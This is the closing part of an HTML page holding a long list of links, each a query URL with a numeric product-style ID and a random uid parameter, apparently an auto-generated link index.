<li><a href="/?pes=32970527471&uid=VUtUshywsA">32970527471</a></li>
<li><a href="/?pes=4000903826753&uid=GJhlVYTgwD">4000903826753</a></li>
<li><a href="/?pes=4000049188128&uid=wx1ahh8n3f">4000049188128</a></li>
<li><a href="/?pes=1005002505767371&uid=l65J1XBo1J">1005002505767371</a></li>
<li><a href="/?pes=1005001421260579&uid=V340stoxFU">1005001421260579</a></li>
<li><a href="/?pes=1005002356634231&uid=90a4GAu5sm">1005002356634231</a></li>
<li><a href="/?pes=4001183319338&uid=DM5cRBEsGQ">4001183319338</a></li>
<li><a href="/?pes=1005001518939785&uid=eBRblS9AFG">1005001518939785</a></li>
<li><a href="/?pes=4001268745944&uid=QJRpBjF6vU">4001268745944</a></li>
<li><a href="/?pes=4000206564401&uid=KvDAkVjz3Q">4000206564401</a></li>
<li><a href="/?pes=1005002050236097&uid=CC5c0DUOzM">1005002050236097</a></li>
<li><a href="/?pes=1005002028365701&uid=S1xiDI6nC3">1005002028365701</a></li>
<li><a href="/?pes=32776361956&uid=NmKyc0N4Ve">32776361956</a></li>
<li><a href="/?pes=1868019315&uid=YA4UqCAGiM">1868019315</a></li>
<li><a href="/?pes=32712523232&uid=Bik0KmpliT">32712523232</a></li>
<li><a href="/?pes=32807287543&uid=Ax4uu3Wj2u">32807287543</a></li>
<li><a href="/?pes=4000235887938&uid=ib4IL925Qo">4000235887938</a></li>
<li><a href="/?pes=1005002336219026&uid=6JUMdz8kac">1005002336219026</a></li>
<li><a href="/?pes=32952780263&uid=UaTCxRBxip">32952780263</a></li>
<li><a href="/?pes=4000906510803&uid=rESgKd6GXW">4000906510803</a></li>
<li><a href="/?pes=1005001507988844&uid=LcIPJnunca">1005001507988844</a></li>
<li><a href="/?pes=1005001711159758&uid=XvbBWhrMky">1005001711159758</a></li>
<li><a href="/?pes=32824052414&uid=fEd8WNx9p0">32824052414</a></li>
<li><a href="/?pes=4000863446873&uid=M9vnCEFZqc">4000863446873</a></li>
<li><a href="/?pes=33033301314&uid=nf444owZPO">33033301314</a></li>
<li><a href="/?pes=33027196739&uid=u1Sxap8CCW">33027196739</a></li>
<li><a href="/?pes=4000393055705&uid=XzjIRrfLtG">4000393055705</a></li>
<li><a href="/?pes=1005002506047660&uid=eQWAgpK1pG">1005002506047660</a></li>
<li><a href="/?pes=1005001471494560&uid=nNiQsDX1sJ">1005001471494560</a></li>
<li><a href="/?pes=4000712591506&uid=FGUamZB4YE">4000712591506</a></li>
<li><a href="/?pes=1005001895581126&uid=lHBpWaMjHE">1005001895581126</a></li>
<li><a href="/?pes=1005002100308988&uid=NhjF58nSmj">1005002100308988</a></li>
<li><a href="/?pes=32910332172&uid=Zh6YegGBec">32910332172</a></li>
<li><a href="/?pes=4000360969579&uid=HuRV1bU0EH">4000360969579</a></li>
<li><a href="/?pes=4000889535244&uid=BiNXzjziCU">4000889535244</a></li>
<li><a href="/?pes=4000991587395&uid=U8GDklUMc7">4000991587395</a></li>
<li><a href="/?pes=32998202100&uid=kxloXCiZX5">32998202100</a></li>
<li><a href="/?pes=32976403307&uid=SxtKyHiTZy">32976403307</a></li>
<li><a href="/?pes=4000096800609&uid=U4wRQWcjKJ">4000096800609</a></li>
<li><a href="/?pes=1005001754232586&uid=rzmJj7uWzH">1005001754232586</a></li>
<li><a href="/?pes=1005001520759212&uid=Sm9Agxtx4k">1005001520759212</a></li>
<li><a href="/?pes=1005002084118713&uid=Jxvt0SNRCl">1005002084118713</a></li>
<li><a href="/?pes=32872556557&uid=JIMXYkoNs8">32872556557</a></li>
<li><a href="/?pes=1005001562061557&uid=62fZqpOkCq">1005001562061557</a></li>
<li><a href="/?pes=32637915591&uid=bHaKs7SeGy">32637915591</a></li>
<li><a href="/?pes=1005002213312417&uid=IexGxqrgx4">1005002213312417</a></li>
<li><a href="/?pes=1005002159468796&uid=GWicSo3Arv">1005002159468796</a></li>
<li><a href="/?pes=1005001484693843&uid=KjAzOQxKEg">1005001484693843</a></li>
<li><a href="/?pes=4000693579097&uid=k9ODk4VEel">4000693579097</a></li>
<li><a href="/?pes=1005001987529990&uid=s7LkpoBWHk">1005001987529990</a></li>
<li><a href="/?pes=1005001483663582&uid=77jg9n6lEV">1005001483663582</a></li>
<li><a href="/?pes=4000580400432&uid=iDD8J5GjWI">4000580400432</a></li>
<li><a href="/?pes=32895020685&uid=frGKuVBzfc">32895020685</a></li>
<li><a href="/?pes=4000167611082&uid=Fg6BrcxobO">4000167611082</a></li>
<li><a href="/?pes=32798809251&uid=BbEPIqKeIh">32798809251</a></li>
<li><a href="/?pes=1005001480057421&uid=oIYqS0huPB">1005001480057421</a></li>
<li><a href="/?pes=32860677837&uid=oLFjgKnfLt">32860677837</a></li>
<li><a href="/?pes=4000193713531&uid=F6mtsVTv8h">4000193713531</a></li>
<li><a href="/?pes=32781942163&uid=PRGX4Wztts">32781942163</a></li>
<li><a href="/?pes=32623603947&uid=b3joV34Qco">32623603947</a></li>
<li><a href="/?pes=1005002277942992&uid=vrNnTvyoYj">1005002277942992</a></li>
<li><a href="/?pes=4000132180923&uid=cuTakGuzTK">4000132180923</a></li>
<li><a href="/?pes=4001247352017&uid=NSHv7xHBvx">4001247352017</a></li>
<li><a href="/?pes=32670349028&uid=iiRFYCeVT9">32670349028</a></li>
<li><a href="/?pes=32948384820&uid=ovAk8ZG2l6">32948384820</a></li>
<li><a href="/?pes=4000416479309&uid=8IN4IYAaSX">4000416479309</a></li>
<li><a href="/?pes=1005001557064544&uid=B9RUy4LSNg">1005001557064544</a></li>
<li><a href="/?pes=33011806923&uid=PXN5ZfQRBx">33011806923</a></li>
<li><a href="/?pes=4001121781367&uid=BCn9WlPHKK">4001121781367</a></li>
<li><a href="/?pes=32983594268&uid=kq7oTNZkL5">32983594268</a></li>
<li><a href="/?pes=1005001892451424&uid=vI8AeMv1mi">1005001892451424</a></li>
<li><a href="/?pes=4000245315977&uid=NLwGChB01O">4000245315977</a></li>
<li><a href="/?pes=32983376138&uid=GARihdqZIm">32983376138</a></li>
<li><a href="/?pes=1005002090006431&uid=VlJAxpLsrq">1005002090006431</a></li>
<li><a href="/?pes=33046780470&uid=p4KBEtEFyy">33046780470</a></li>
<li><a href="/?pes=33013238982&uid=4fuMoEwgKZ">33013238982</a></li>
<li><a href="/?pes=4000549706323&uid=RoTQWWlEND">4000549706323</a></li>
<li><a href="/?pes=32887595405&uid=mMHxZSjo1e">32887595405</a></li>
<li><a href="/?pes=32956657580&uid=DnjdZdUqI9">32956657580</a></li>
<li><a href="/?pes=4001201334382&uid=z46lJV4vTZ">4001201334382</a></li>
<li><a href="/?pes=32807444004&uid=w1wcQVrEs5">32807444004</a></li>
<li><a href="/?pes=1005001648592936&uid=ctOCt3swiT">1005001648592936</a></li>
<li><a href="/?pes=4000031948372&uid=hvPkg6Scpv">4000031948372</a></li>
<li><a href="/?pes=32872171013&uid=pH8dGGAhQd">32872171013</a></li>
<li><a href="/?pes=32751044635&uid=v6oIb2E4B8">32751044635</a></li>
<li><a href="/?pes=4000556808803&uid=n8SHtjsMNp">4000556808803</a></li>
<li><a href="/?pes=1005002523199764&uid=hda3Ewq2xV">1005002523199764</a></li>
<li><a href="/?pes=4001302595975&uid=G3Uh98y3xe">4001302595975</a></li>
<li><a href="/?pes=1005002220246877&uid=YhrmIk10Pk">1005002220246877</a></li>
<li><a href="/?pes=1005002226460043&uid=FlHUG7oZp9">1005002226460043</a></li>
<li><a href="/?pes=1005001869561917&uid=Ql830IB0I7">1005001869561917</a></li>
<li><a href="/?pes=1005001891282376&uid=FgI1aF2Uyf">1005001891282376</a></li>
<li><a href="/?pes=1005002460654795&uid=I5l0hcaOMK">1005002460654795</a></li>
<li><a href="/?pes=1005002381411855&uid=lyBYuxvzic">1005002381411855</a></li>
<li><a href="/?pes=32850770243&uid=riS6LuypW6">32850770243</a></li>
<li><a href="/?pes=4000127166888&uid=q75nDyNLle">4000127166888</a></li>
<li><a href="/?pes=32888404146&uid=kRt2rNrFkq">32888404146</a></li>
<li><a href="/?pes=1005001666715258&uid=1R6ktNlw77">1005001666715258</a></li>
<li><a href="/?pes=32911941806&uid=BAyw4gz6h0">32911941806</a></li>
<li><a href="/?pes=1005001531079015&uid=juaUC2LPK9">1005001531079015</a></li>
<li><a href="/?pes=32958446585&uid=zpy7GT1f2p">32958446585</a></li>
<li><a href="/?pes=4001233599811&uid=e3OgYD4NVZ">4001233599811</a></li>
<li><a href="/?pes=1005002238956373&uid=MeJPzHj2u9">1005002238956373</a></li>
<li><a href="/?pes=4001217514036&uid=wQcxw77J0s">4001217514036</a></li>
<li><a href="/?pes=1005001630920624&uid=aRm07fUZYw">1005001630920624</a></li>
<li><a href="/?pes=4000259923242&uid=hI7pmUWTrj">4000259923242</a></li>
<li><a href="/?pes=1005002428057059&uid=e9NQ7yaNSv">1005002428057059</a></li>
<li><a href="/?pes=4001181425456&uid=78cQPGTPhH">4001181425456</a></li>
<li><a href="/?pes=1005002389959500&uid=lIUDRFQqTq">1005002389959500</a></li>
<li><a href="/?pes=4000169994522&uid=ckTJ1wCOw8">4000169994522</a></li>
<li><a href="/?pes=1005002430920647&uid=4Jg22pWEao">1005002430920647</a></li>
<li><a href="/?pes=1005001412257231&uid=QHNWYkvcKO">1005001412257231</a></li>
<li><a href="/?pes=32807873606&uid=iCRYylM61K">32807873606</a></li>
<li><a href="/?pes=1005002607989946&uid=IS3WOnnRvg">1005002607989946</a></li>
<li><a href="/?pes=1005002565983754&uid=kykq8eexgo">1005002565983754</a></li>
<li><a href="/?pes=32856709970&uid=6lLpTkLNkS">32856709970</a></li>
<li><a href="/?pes=32838804834&uid=Q5sXmPXL2Q">32838804834</a></li>
<li><a href="/?pes=32897244909&uid=UYGZ41ISBv">32897244909</a></li>
<li><a href="/?pes=4000321124923&uid=ivUctaUxLW">4000321124923</a></li>
<li><a href="/?pes=4001096185861&uid=q55ioOGYKG">4001096185861</a></li>
<li><a href="/?pes=4000474646165&uid=pa2BzJekT2">4000474646165</a></li>
<li><a href="/?pes=4000259988201&uid=62PfIEWP6J">4000259988201</a></li>
<li><a href="/?pes=32953417428&uid=9a3hV9nHvr">32953417428</a></li>
<li><a href="/?pes=32963562092&uid=lVt2km2xSn">32963562092</a></li>
<li><a href="/?pes=4000538473989&uid=ZMpQKAYFvO">4000538473989</a></li>
<li><a href="/?pes=4000843857898&uid=vo7cngLRa1">4000843857898</a></li>
<li><a href="/?pes=1005001360837117&uid=IwjnrF3Pt0">1005001360837117</a></li>
<li><a href="/?pes=32944353393&uid=KzmA1goww0">32944353393</a></li>
<li><a href="/?pes=32977487097&uid=BzROkTWpw3">32977487097</a></li>
<li><a href="/?pes=4000081783613&uid=QL0PlvEo7B">4000081783613</a></li>
<li><a href="/?pes=1005001909891297&uid=6Rg66zhq1V">1005001909891297</a></li>
<li><a href="/?pes=4001159277506&uid=fMG2QUTmUP">4001159277506</a></li>
<li><a href="/?pes=1005002169008743&uid=WYwewuCkba">1005002169008743</a></li>
<li><a href="/?pes=32993492821&uid=dthC5sOz8K">32993492821</a></li>
<li><a href="/?pes=32994326348&uid=vghed3vSgC">32994326348</a></li>
<li><a href="/?pes=33009044413&uid=B4zGHOx0dk">33009044413</a></li>
<li><a href="/?pes=4000413606464&uid=36WUPVxLB0">4000413606464</a></li>
<li><a href="/?pes=32858938707&uid=VZBVZ8qtw5">32858938707</a></li>
<li><a href="/?pes=1005001331839750&uid=kKxthuTcxq">1005001331839750</a></li>
<li><a href="/?pes=4000480252800&uid=KXr1GT0Iss">4000480252800</a></li>
<li><a href="/?pes=4000282721997&uid=kUlC8YOSqy">4000282721997</a></li>
<li><a href="/?pes=1005001264944008&uid=09AkCAzLXb">1005001264944008</a></li>
<li><a href="/?pes=4001041351978&uid=5HjnoIobE9">4001041351978</a></li>
<li><a href="/?pes=32967063973&uid=MLgwGxuFYD">32967063973</a></li>
<li><a href="/?pes=4001149739833&uid=XL4MzM2weh">4001149739833</a></li>
<li><a href="/?pes=1005002345649515&uid=xwiYFQSNEs">1005002345649515</a></li>
<li><a href="/?pes=1005002435540364&uid=lDrLWqWxBu">1005002435540364</a></li>
<li><a href="/?pes=4000824053772&uid=0EU3rCbbx2">4000824053772</a></li>
<li><a href="/?pes=4000344562722&uid=pPMZwxyFC6">4000344562722</a></li>
<li><a href="/?pes=1005001552650163&uid=TQlito3sAr">1005001552650163</a></li>
<li><a href="/?pes=1005002306121700&uid=iibQFfDrbA">1005002306121700</a></li>
<li><a href="/?pes=1005002284527973&uid=Ge3OwZWJOj">1005002284527973</a></li>
<li><a href="/?pes=32924821278&uid=q5lNzs3yWD">32924821278</a></li>
<li><a href="/?pes=4000894982627&uid=L1zypYjctQ">4000894982627</a></li>
<li><a href="/?pes=32960651844&uid=2VCE49RKkE">32960651844</a></li>
<li><a href="/?pes=32914073580&uid=0SeP9EWu8W">32914073580</a></li>
<li><a href="/?pes=1005001354294483&uid=yP3DsQXbMD">1005001354294483</a></li>
<li><a href="/?pes=4000001388700&uid=YKHrlvYiLR">4000001388700</a></li>
<li><a href="/?pes=32898545116&uid=H0H1sKrKQ9">32898545116</a></li>
<li><a href="/?pes=4000664276809&uid=6bdrYuwiNT">4000664276809</a></li>
<li><a href="/?pes=33025822538&uid=fa6psNd8RB">33025822538</a></li>
<li><a href="/?pes=1005001690623214&uid=Xzhf6NRjjx">1005001690623214</a></li>
<li><a href="/?pes=4000809417633&uid=EOFENRB5Ec">4000809417633</a></li>
<li><a href="/?pes=1005001781063129&uid=tg4N8r2vkl">1005001781063129</a></li>
<li><a href="/?pes=4000326921924&uid=ydYEZpwEm5">4000326921924</a></li>
<li><a href="/?pes=33003595217&uid=z89jlqkOWg">33003595217</a></li>
<li><a href="/?pes=1005001683126469&uid=7I6qjF7nkP">1005001683126469</a></li>
<li><a href="/?pes=4000734376749&uid=PG8KejjMVf">4000734376749</a></li>
<li><a href="/?pes=4000223378277&uid=8MnkVTINit">4000223378277</a></li>
<li><a href="/?pes=1005002667035516&uid=g1J2kUvRzM">1005002667035516</a></li>
<li><a href="/?pes=4001116830416&uid=kPxVTLcN9E">4001116830416</a></li>
<li><a href="/?pes=1005001444996644&uid=ZIP3mz55tf">1005001444996644</a></li>
<li><a href="/?pes=1005001676625616&uid=D5zbGfkwt6">1005001676625616</a></li>
<li><a href="/?pes=4000199249106&uid=mTWFxkuIq3">4000199249106</a></li>
<li><a href="/?pes=4000353044054&uid=7ioE0iXuLa">4000353044054</a></li>
<li><a href="/?pes=32850277692&uid=wEG3sb9hY8">32850277692</a></li>
<li><a href="/?pes=4000057625901&uid=he27if5dC6">4000057625901</a></li>
<li><a href="/?pes=1000003605063&uid=fUtUPF2wDM">1000003605063</a></li>
<li><a href="/?pes=32971778968&uid=nxeyXmUl2M">32971778968</a></li>
<li><a href="/?pes=1005002461733541&uid=oIkgenIGg7">1005002461733541</a></li>
<li><a href="/?pes=1005001840884591&uid=9A7Eso0jDR">1005001840884591</a></li>
<li><a href="/?pes=1005001409502455&uid=eyBhC8M2jQ">1005001409502455</a></li>
<li><a href="/?pes=1005001704117587&uid=lpmxNpFwfD">1005001704117587</a></li>
<li><a href="/?pes=1005001928411648&uid=CMmDF3oUct">1005001928411648</a></li>
<li><a href="/?pes=4000037211402&uid=3r2kzQeH03">4000037211402</a></li>
<li><a href="/?pes=1005001590804850&uid=Hg0CnKXzud">1005001590804850</a></li>
<li><a href="/?pes=4000607681055&uid=nBtLWhpRL6">4000607681055</a></li>
<li><a href="/?pes=32965146225&uid=TMe41lDFgh">32965146225</a></li>
<li><a href="/?pes=32581081183&uid=MCZXx864ou">32581081183</a></li>
<li><a href="/?pes=4000517481542&uid=XNSQiQPaXG">4000517481542</a></li>
<li><a href="/?pes=1005002623108813&uid=vmHxZrDTWp">1005002623108813</a></li>
<li><a href="/?pes=1005001489230974&uid=QjYSZOFgAd">1005001489230974</a></li>
<li><a href="/?pes=1005002565380479&uid=o9H10upY2Z">1005002565380479</a></li>
<li><a href="/?pes=32839492106&uid=u9fJAX1Pag">32839492106</a></li>
<li><a href="/?pes=1005002288710401&uid=6biQoMIKNu">1005002288710401</a></li>
<li><a href="/?pes=1005002102389596&uid=VyqOWcVdLV">1005002102389596</a></li>
<li><a href="/?pes=32981539719&uid=3g1dxVOKrX">32981539719</a></li>
<li><a href="/?pes=1005002009083885&uid=Y540sttQBz">1005002009083885</a></li>
<li><a href="/?pes=1005001911484899&uid=sTQufUW9i1">1005001911484899</a></li>
<li><a href="/?pes=1005002522604237&uid=YxGoxhzYhw">1005002522604237</a></li>
<li><a href="/?pes=1005001859719917&uid=27KiTssbsZ">1005001859719917</a></li>
<li><a href="/?pes=1005001899090882&uid=QQtM3RpWZn">1005001899090882</a></li>
<li><a href="/?pes=4000598340596&uid=cLSmEF5tbY">4000598340596</a></li>
<li><a href="/?pes=4000902467850&uid=F1niT7H0iE">4000902467850</a></li>
<li><a href="/?pes=1005001921948201&uid=fLtS2oooMI">1005001921948201</a></li>
<li><a href="/?pes=1005002554375064&uid=gVpfiJ6ZGs">1005002554375064</a></li>
<li><a href="/?pes=32918928692&uid=5GrcjBGEPL">32918928692</a></li>
<li><a href="/?pes=4000801041624&uid=7gcJ589WmD">4000801041624</a></li>
<li><a href="/?pes=4000084247106&uid=OKQeU0oHo2">4000084247106</a></li>
<li><a href="/?pes=4000822774398&uid=5gmGl5moSM">4000822774398</a></li>
<li><a href="/?pes=4001209943942&uid=hyO32328uN">4001209943942</a></li>
<li><a href="/?pes=32966440403&uid=Fyh6cEkcPS">32966440403</a></li>
<li><a href="/?pes=4000060427330&uid=0FruCWuAMr">4000060427330</a></li>
<li><a href="/?pes=4000860244195&uid=TsfoWLPGPy">4000860244195</a></li>
<li><a href="/?pes=1005002255193379&uid=lSmOWCzu7B">1005002255193379</a></li>
<li><a href="/?pes=32951035026&uid=S7Q6COgBKC">32951035026</a></li>
<li><a href="/?pes=1005001288794545&uid=umCcTcx7qI">1005001288794545</a></li>
<li><a href="/?pes=1005001406904925&uid=5zdRUmmxrX">1005001406904925</a></li>
<li><a href="/?pes=1005001612486088&uid=UBmUs0Um3x">1005001612486088</a></li>
<li><a href="/?pes=4000354985689&uid=nkjfTH7U21">4000354985689</a></li>
<li><a href="/?pes=32917226728&uid=nw8in4LBwW">32917226728</a></li>
<li><a href="/?pes=1005001298493095&uid=WEBEB4RVLL">1005001298493095</a></li>
<li><a href="/?pes=1005001891727020&uid=X7TgjWmo7B">1005001891727020</a></li>
<li><a href="/?pes=32951999628&uid=OOSamcrJJc">32951999628</a></li>
<li><a href="/?pes=4000210097168&uid=KOwvKnWNuh">4000210097168</a></li>
<li><a href="/?pes=32920837951&uid=9HtVd199wC">32920837951</a></li>
<li><a href="/?pes=1005001350184479&uid=TWyp9hDYI8">1005001350184479</a></li>
<li><a href="/?pes=10000048282167&uid=c9AQIpyyEo">10000048282167</a></li>
<li><a href="/?pes=32858941880&uid=d6LSqM2YPh">32858941880</a></li>
<li><a href="/?pes=1005001988883781&uid=S0oMGTw1tT">1005001988883781</a></li>
<li><a href="/?pes=4000463997358&uid=QRKPkkAIWW">4000463997358</a></li>
<li><a href="/?pes=4000352907560&uid=f03kjuxx6g">4000352907560</a></li>
<li><a href="/?pes=4000069175897&uid=po4GkJKZLs">4000069175897</a></li>
<li><a href="/?pes=4001254712188&uid=t99OcnAO6g">4001254712188</a></li>
<li><a href="/?pes=1005002256303041&uid=UDwOugENm9">1005002256303041</a></li>
<li><a href="/?pes=1005001814578754&uid=HDHLyiRn1G">1005001814578754</a></li>
<li><a href="/?pes=1005001645779766&uid=WfZ9dSJcbI">1005001645779766</a></li>
<li><a href="/?pes=4000139034333&uid=O5L7Zk4xuI">4000139034333</a></li>
<li><a href="/?pes=1005002351318343&uid=wGppHC7Jhs">1005002351318343</a></li>
<li><a href="/?pes=4001066028801&uid=N0KyDHF1pb">4001066028801</a></li>
<li><a href="/?pes=1005001826528335&uid=hW8qTbuc1M">1005001826528335</a></li>
<li><a href="/?pes=4000242492781&uid=ntokHHzgPg">4000242492781</a></li>
<li><a href="/?pes=4000504758319&uid=KY7pgOS6x7">4000504758319</a></li>
<li><a href="/?pes=4001201525335&uid=HCTAgjky5r">4001201525335</a></li>
<li><a href="/?pes=33038893490&uid=VUcQ5o1IkG">33038893490</a></li>
<li><a href="/?pes=33056295108&uid=u77WVUfwzk">33056295108</a></li>
<li><a href="/?pes=4001241001701&uid=WkzTjVEiRh">4001241001701</a></li>
<li><a href="/?pes=1005002277203740&uid=O8tnPyzvcO">1005002277203740</a></li>
<li><a href="/?pes=4001138705387&uid=oqePjVtu9f">4001138705387</a></li>
<li><a href="/?pes=4001256299033&uid=ewcdAY8Jl5">4001256299033</a></li>
<li><a href="/?pes=4000882572233&uid=7nAeEjzqbL">4000882572233</a></li>
<li><a href="/?pes=4000587016603&uid=pAV2HCrG1V">4000587016603</a></li>
<li><a href="/?pes=32815604745&uid=TEef3MTzfp">32815604745</a></li>
<li><a href="/?pes=1005001308021304&uid=QlsGD8OsVY">1005001308021304</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
